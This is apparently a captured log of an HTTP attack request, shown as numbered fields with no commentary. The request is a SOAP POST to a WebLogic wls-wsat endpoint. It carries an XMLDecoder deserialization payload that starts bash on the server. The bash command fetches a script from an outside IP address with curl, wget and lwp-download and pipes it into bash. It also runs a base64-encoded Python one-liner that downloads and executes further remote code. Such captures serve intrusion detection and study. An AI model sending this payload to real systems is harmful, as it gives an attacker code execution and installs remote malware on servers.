 1 http_method: POST
2 http_host: 211 .127
3 http_cgi: /wls-wsat/CoordinatorPortType
4 http_param:
5 http_content: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
6 <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
7 <java version="1.8.0_151" class="java.beans.XMLDecoder">
8 <void class="java.lang.ProcessBuilder">
9 <array class="java.lang.String" length="3">
10 <void index = "0">
11 <string>/bin/bash</string>
12 </void>
13 <void index = "1">
14 <string>-c</string>
15 </void>
16 <void index = "2">
17 <string>curl -s http://209.141.40.190/xms | bash -sh; wget -q -O - http://209.141.40.190/xms | bash -sh;
18 echo cHl0aG9uIC1jICdpbXBvcnQgdXJsbGliO2V4ZWModXJsbGliLnVybG9wZW4oImh0dHA6Ly8yMDkuMTQxLjQwLjE5MC9kLnB5IikucmVhZCgpKSc= |
19 base64 -d | bash -; lwp-download http://209.141.40.190/xms /tmp/xms; bash /tmp/xms; rm -rf /tmp/xms</string>
20 </void>
21 </array>
22 <void method="start"/>
23 </void>
24 </java>
25 </work:WorkContext>
26 </soapenv:Header>
27 <soapenv:Body/></soapenv:Envelope>
28 http_head: POST /wls-wsat/CoordinatorPortType HTTP/1.1